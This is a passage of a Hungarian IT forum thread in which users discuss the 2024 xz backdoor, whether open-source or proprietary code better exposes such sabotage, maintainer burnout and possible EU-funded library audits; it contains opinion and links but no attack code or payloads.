<p>Ha erre odafigyelnek ez a backdoor 10evig el lett volna minimum. Foleg ha meg a backdoor fejlesztoje egyeb fejlesztest is letesz az asztalra.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043441" class="vote_counter vote-counter-3043441">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3043443" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 13:29 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>khiraly</span>
   <a href="/comment/3043441#comment-3043441" class="permalink" rel="bookmark" hreflang="hu">Nyílt forráskód esetén az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043443#comment-3043443" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043441" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043441?destination=/node/184769&amp;token=M90Z8rI8MOmbtEZB09GZ8Hk1Z_FAmpfeC--F-hRSQrM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711801975"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Emberünk az 5.6.0-ás backdoort próbálta , az 5.6.1-ben javítottak rajta lehet ott ki sem bukott volna. ;)</p>

<p><a href="https://www.openwall.com/lists/oss-security/2024/03/29/13">https://www.openwall.com/lists/oss-security/2024/03/29/13</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043443" class="vote_counter vote-counter-3043443">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="21232" id="comment-3043475" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 30., szo – 15:36 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>khiraly</span>
   <a href="/comment/3043441#comment-3043441" class="permalink" rel="bookmark" hreflang="hu">Nyílt forráskód esetén az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043475#comment-3043475" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043441" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043441?destination=/node/184769&amp;token=M90Z8rI8MOmbtEZB09GZ8Hk1Z_FAmpfeC--F-hRSQrM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711809393"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>Azert ne maszatoljunk.</blockquote>Nincs maszatolás. Szerinted eleve hányan állnának neki nyomozni egy proprietary cucc, mondjuk a Windows belassulása miatt? Már ha egyáltalán legálisan megtehetik, ugyanis pl. a Microsoft esetében volt már olyan EULA, hogy tilos a performanciamérés... És ahogy fentebb is jelezték, ott eleve csak fizetett programozók nyúlhatnak hozzá a forráshoz, tehát abba akkor kerül ilyen, ha az a cég érdeke. (Most ne menjünk bele, hogy törvényi előírás a CIA backdoor megléte.)

Véletlen volt, persze, hogy kibukott, na de egy proprietary kód esetén még csak esély sem lett volna erre a véletlenre.

<blockquote>Foleg ha meg a backdoor fejlesztoje egyeb fejlesztest is letesz az asztalra.</blockquote>Nem tett. 3 évvel ezelőttig se híre, se hamva ennek az illetőnek. Én biztos, elhajtottam volna a fenébe, és nem adok neki admin jogot.

Volt egyébként nálam is nagyon hasonló próbálkozás több is, ráadásul időben is pont azután, hogy együtt dolgoztam Lesse-vel és sűrűbben leveleztünk (2021 elején - közepén). Érkezett admin jogosultság kérés is egyik-másik repómra, meg mindenféle gyanús patch (nem issue vagy PR, amit mindenki láthat, hanem emailben jött ismeretlen címről, ami eleve gyanús). Három módosításból kettő lényegtelen és felesleges makróoptimalizáció, de rendben volt, az utolsó viszont sunyiba behozott egy buffer-overflow-t és potenciális végtelen ciklust. Bár nem láttam, hogy hogyan lehetne kihasználni, de mindesetre gyanús volt, így jobbnak láttam elhajtani. Ha kíváncsi vagy a részletekre, elő tudom keresni a levelet.

Szóval ja, résen kell lenni, ha open source projekteket visz az ember.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043475" class="vote_counter vote-counter-3043475">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3043478" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 15:55 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043475#comment-3043475" class="permalink" rel="bookmark" hreflang="hu">Azert ne maszatoljunk…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043478#comment-3043478" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043475" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043475?destination=/node/184769&amp;token=BHZgFFH26thXXDN92J3raenjFTDgABlr_KlEhNUUFB8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711810518"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Résen van :)</p>

<pre>
<code>2 hours ago&nbsp;&nbsp; &nbsp;Lasse Collin&nbsp;&nbsp; &nbsp;CMake: Fix sabotaged Landlock sandbox check. master&nbsp;&nbsp;
----&nbsp;
2024-02-26&nbsp;&nbsp; &nbsp;Jia Tan&nbsp;&nbsp; &nbsp;Build: Fix Linux Landlock feature test in Autotools...&nbsp;&nbsp; </code></pre>

<p><a href="https://git.tukaani.org/?p=xz.git;a=history;f=CMakeLists.txt;hb=f9cf4c05edd14dedfe63833f8ccbe41b55823b00">https://git.tukaani.org/?p=xz.git;a=history;f=CMakeLists.txt;hb=f9cf4c0…</a></p>

<p>Csak kicsit megkésve...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043478" class="vote_counter vote-counter-3043478">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="3385" id="comment-3043457" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>sz332</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 14:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043430#comment-3043430" class="permalink" rel="bookmark" hreflang="hu">Ez a hiba független a nyílt…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043457#comment-3043457" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043430" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043430?destination=/node/184769&amp;token=zPzk-xlPXHr6E52_41k_OYn09QGTFUW1LIC55w7ndXs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711804845"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez részben igaz. Egy property fejlesztésű könyvtárnál/rendszernél pontosan kontrollálva van hogy ki tud belecommitálni a kódba. Nem egy random nick, hanem egy konkrét alkalmazott, akiről minden adat megvan illetve jó esetben minden kódot átnéznek és egyszerűen nem fogják elfogadni a PR-t. Ha pedig van normális security a cégnél akkor van egy elvileg folyamatba épített security vizsgálat is. egy open source projektbe ez a kontroll nem garantált, vagy van, vagy nincs, vagy megnézi valaki, vagy nem.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043457" class="vote_counter vote-counter-3043457">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="19412" id="comment-3043464" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 14:51 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043430#comment-3043430" class="permalink" rel="bookmark" hreflang="hu">Ez a hiba független a nyílt…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043464#comment-3043464" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043430" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043430?destination=/node/184769&amp;token=zPzk-xlPXHr6E52_41k_OYn09QGTFUW1LIC55w7ndXs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711806703"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem értek veled egyet.</p>

<p>A nyílt forráskód nem garancia a hibamentességre. Annyi előnye van, hogy nagyobb az esélye, hogy kiderül a hiba / sebezhetőség. Csak hogy egy durva hibát említsek, ami 27 évig volt láthatatlan: <a href="https://www.theregister.com/2014/12/10/x_window_system_bugs">https://www.theregister.com/2014/12/10/x_window_system_bugs</a></p>

<p>Ellenőrzött forrás. Nagyon nehezen megválaszolható kérdés, hogy mitől lesz valami ellenőrzött, kiben bízunk / bízhatunk meg. Az SHA256 checksum már elég? Netalán a belső security team fog saját verziót buildelni? Esetleg valaki soronként átnézi a kódot, majd buildel és megpörgetik fuzz teszten 1-2 hónapig? Netalán CC EAL 5+ plecsnis szoftvereket telepítünk csak?<br>
Szóval nagyon nem triviális erre válaszolni szerintem.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043464" class="vote_counter vote-counter-3043464">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2457" id="comment-3043563" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 23:29 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/3043464#comment-3043464" class="permalink" rel="bookmark" hreflang="hu">Nem értek veled egyet.
A…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043563#comment-3043563" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043464" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043464?destination=/node/184769&amp;token=R2_Z9G51j_GLzaRYD8ZGhBl_Gak-pYDhJG6EaDckZ_U" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711837747"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az EU-nak például ilyennel nem ártana foglalkoznia, hogy rendszeresen auditál(tat) általánosan használat libeket. Egy xz-nél egyéreltelmű volt a koncepció, hogy miért a surranópályával próbálkoztak. A nagy kérdés, hogy vajon hány ilyen van még, és mennyire sikerült beszivárogni az openszorszba. Ezzel egyébként sikerül a belé vetett bizalmat is aláásni, mert hiába adja&nbsp; licensz, hogy AS IS a történet, azért elég bátran használatban van.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043563" class="vote_counter vote-counter-3043563">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19412" id="comment-3043685" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 18:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/3043563#comment-3043563" class="permalink" rel="bookmark" hreflang="hu">Az EU-nak például ilyennel…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043685#comment-3043685" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043563" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043563?destination=/node/184769&amp;token=vjPVk2UahIfiqeMWZFJO0k2fRyphGdW-4zBYx4tcvQw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711901214"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egyetértek.</p>

<p>Ha az EU átlépne a "megbízható és biztonságos IT" korába, akkor azzal hatalmas előnyre tenne szert. Lehetne olyan ajánlásokat, jogszabályokat tenni, ami ezeket elősegítené.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043685" class="vote_counter vote-counter-3043685">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4278" id="comment-3043688" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_4278</span>
   | 2024. 03. 31., v – 18:12 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/3043563#comment-3043563" class="permalink" rel="bookmark" hreflang="hu">Az EU-nak például ilyennel…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043688#comment-3043688" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043563" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043563?destination=/node/184769&amp;token=vjPVk2UahIfiqeMWZFJO0k2fRyphGdW-4zBYx4tcvQw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711902304"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Volt ilyen régen: <a href="https://joinup.ec.europa.eu/collection/eu-fossa-2">https://joinup.ec.europa.eu/collection/eu-fossa-2</a></p>

<p>Meg talán ez is ilyesmi, csak ez nem EU-s: <a href="https://www.sovereigntechfund.de/">https://www.sovereigntechfund.de/</a></p>

<p>Szerintem inkább a Linux Foundationnek kellene megtalálnia azokat a projekteket, amik elég fontosak, hogy financiálisan is meg legyenek támogatva. Senkinek sem jó, ha kiégnek a maintainerek.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043688" class="vote_counter vote-counter-3043688">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2457" id="comment-3043709" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 20:28 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_4278</span>
   <a href="/comment/3043688#comment-3043688" class="permalink" rel="bookmark" hreflang="hu">Volt ilyen régen: https:/…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043709#comment-3043709" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043688" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043688?destination=/node/184769&amp;token=SocqeOlyurv6s44b98pbp2sBMhqgycf0Zs_TquSmOfU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711909708"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az EU épp NIS2-vel fogja elfüstölni a cégei IT erőforrásait. Akkor esetleg például nem ártana, hogy ha lenne valami audit "fentről" a libekre például.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043709" class="vote_counter vote-counter-3043709">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4278" id="comment-3043721" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_4278</span>
   | 2024. 03. 31., v – 21:19 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/3043709#comment-3043709" class="permalink" rel="bookmark" hreflang="hu">Az EU épp NIS2-vel fogja…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043721#comment-3043721" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043709" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043709?destination=/node/184769&amp;token=nBF9k5VK_Bt2ptw9AZSPEzbim28boaVbK3wdaNDsNcQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711912740"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az USA-nak nem kellene ugyanezt megtennie? Vagy Kínának? Vagy Magyarországnak? Vagy a Googlenek? Redhatnak? Pistike Kft-nek?</p>

<p>Meg egy-két audit nem fogja megoldani a kiégés problémáját, ami inkább rossz menedzsment jellegű.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043721" class="vote_counter vote-counter-3043721">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2457" id="comment-3043764" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 01., h – 00:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_4278</span>
   <a href="/comment/3043721#comment-3043721" class="permalink" rel="bookmark" hreflang="hu">Az USA-nak nem kellene…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043764#comment-3043764" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043721" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043721?destination=/node/184769&amp;token=voxXywXXb9V5Udc-pxAlBdbIA_ZwKN1iSSlbTZsUMeg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711923897"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Itt mint EU-s jogszabály, meg bevezetés van. Mivel ez nem pusztán magyar vonatkozású, ezért EU szinten, mint saját magunk dolga kellene ezt kezelni. Hogy aztán van mondjuk másegyéb hasonló, és esetleg egymásnak segítenek, hát mégjobb.</p>

<p>Egy A/4-es random kft-nek mennyi tudása, és erőforrása lesz egy ilyenre? Puff vesznek egy Windowst és nem érdekli őket tovább, illetve felhőileg se fognak Linuxot használni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043764" class="vote_counter vote-counter-3043764">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div></div></div>  
<article data-comment-user-id="3002" id="comment-3043418" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 03. 30., szo – 12:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043403#comment-3043403" class="permalink" rel="bookmark" hreflang="hu">Találtam egy idővonalat:…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043418#comment-3043418" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043403" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043403?destination=/node/184769&amp;token=SNrm3LT7BEOncGnSXcWbgWRr5k_dIxHkf3jTjlrodds" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711799395"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Elolvastam. Many eyeballs.</p>

<p>De igazabol ha nem hasznal tulzott cput, vagy mas resource-t, akkor soha az eletben nem bukik ki.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043418" class="vote_counter vote-counter-3043418">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1311" id="comment-3043485" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>XMI</span>
   | 2024. 03. 30., szo – 16:41 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>khiraly</span>
   <a href="/comment/3043418#comment-3043418" class="permalink" rel="bookmark" hreflang="hu">Elolvastam. Many eyeballs…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043485#comment-3043485" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043418" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043418?destination=/node/184769&amp;token=iDvnj2fvB0D7NsUBESyojcskR6GRIq48Mw71pHFR9fA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711813292"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A Many eyeballs olyan mint a pénz. A pénz sem boldogít, különösen, ha nincs.</p>

<p>Itt is ez volt a baj. Szerencsétlen (saját bevallása szerint eléggé kiégett) Lasse Collin két szeme volt az egyetlen kontroll. És a Jia Tan nevű account tulajdonosa (akárki is van mögötte), 2,5 év munkával szépen fokozatosan elaltatta Lasse Collin éberségét.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Régóta vágyok én, az androidok mezonkincsére már!</em></p></div>
